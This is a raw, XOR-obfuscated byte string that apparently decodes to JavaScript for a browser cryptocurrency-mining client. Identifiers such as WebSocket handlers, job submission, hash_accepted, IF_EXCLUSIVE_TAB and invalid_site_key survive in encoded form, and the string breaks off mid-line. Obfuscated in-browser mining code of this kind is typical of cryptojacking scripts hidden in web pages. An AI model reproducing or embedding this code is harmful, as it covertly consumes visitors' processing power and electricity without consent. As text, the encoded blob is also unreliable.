0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\